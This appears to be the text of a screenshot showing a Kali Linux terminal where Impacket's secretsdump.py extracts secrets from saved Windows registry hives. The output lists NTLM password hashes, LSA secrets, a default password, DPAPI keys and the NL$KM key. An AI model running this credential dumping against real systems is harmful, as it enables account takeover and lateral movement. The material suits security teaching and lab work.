 root@kali:~/impacket-master/examples# python secretsdump.py -sam sam.save -system system.sav
e -security security.save LOCAL
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0×3021e63157cad5abb7f04bb47e41251c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ed74a5f9126e59fad90675a5df9650c4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:0dc0740b821a74d34f9e216aee0d8747b9aef1f8c914934916c72fd92a64
14c030d28dc766dd0d287e7524ebaa2587dae5cc41af09dfa96bd217e7374159f17971901ed4256712f00d456fa6
6c4109b43627ebc2d7d4a5bb3c455beb30164925f3293232fe2273b1fddb8eb8238ee314719be4ab4856132f3af9
769ecd69941446e2aa7904ae7d96868a7d3253a7993946433dc2dcb5e679a3ca1744e15943dbed7258321b68fac0
127a9453bfb03ed2654b60f89c944c57a13b26f06d07e4656b79413f1e2eccee2d4d701d1cf0c4185914a545a851
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:ed2fc29a9f837ab4c44535d2a2545861
[*] DefaultPassword
(Unknown User):1234,abcd
[*] DPAPI_SYSTEM
dpapi_machinekey:0×74859b4d3619703058689c61edc1c179af3db4d8
dpapi_userkey:0×b70b1a375536a861bda25928be0f5c476f2eb4b8
[*] NL$KM
0000 DF AC 2A 66 69 D6 2B 14 A8 2F 8F F9 6B 81 B4 3E ..*fi.+../..k..>
0010 E3 B9 0E 6E 63 07 BC 81 91 75 F6 4E AD B8 12 BD ...nc....u.N....
0020 D8 43 50 57 51 0E D9 DA 98 9A 38 01 F1 D0 DE 76 .CPWQ.....8....v
0030 43 32 E3 A6 DF 49 23 00 9B 50 7A 00 A1 42 9D 08 C2...I#..Pz..B..
NL$KM:dfac2a6669d62b14a82f8ff96b81b43ee3b90e6e6307bc819175f64eadb812bdd8435057510ed9da989a38
01f1d0de764332e3a6df4923009b507a00a1429d08
[*] Cleaning up...
root@kali:~/impacket-master/examples#